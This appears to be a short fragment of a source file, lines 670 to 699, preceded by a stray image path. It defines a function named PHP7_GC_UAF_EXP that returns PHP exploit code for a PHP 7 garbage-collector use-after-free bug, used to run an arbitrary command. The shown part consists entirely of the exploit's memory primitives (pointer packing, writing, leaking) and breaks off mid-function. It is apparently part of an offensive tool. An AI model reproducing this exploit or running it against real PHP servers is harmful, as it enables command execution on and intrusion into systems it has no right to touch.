 670 PHP7_GC_UAF_EXP(bin, cmd) {
671 return `function pwn($cmd) {
672 global $abc, $helper;
673 function str2ptr(&$str, $p = 0, $s = 8) {
674 $address = 0;
675 for($j = $s-1; $j >= 0; $j--) {
676 $address <<= 8;
677 $address |= ord($str[$p+$j]);
678 }
679 return $address;
680 }
681 function ptr2str($ptr, $m = 8) {
682 $out = "";
683 for ($i=0; $i < $m; $i++) {
684 $out .= chr($ptr & 0xff);
685 $ptr >>= 8;
686 }
687 return $out;
688 }
689
690 function write(&$str, $p, $v, $n = 8) {
691 $i = 0;
692 for($i = 0; $i < $n; $i++) {
693 $str[$p + $i] = chr($v & 0xff);
694 $v >>= 8;
695 }
696 }
697
698 function leak($addr, $p = 0, $s = 8) {
699 global $abc, $helper;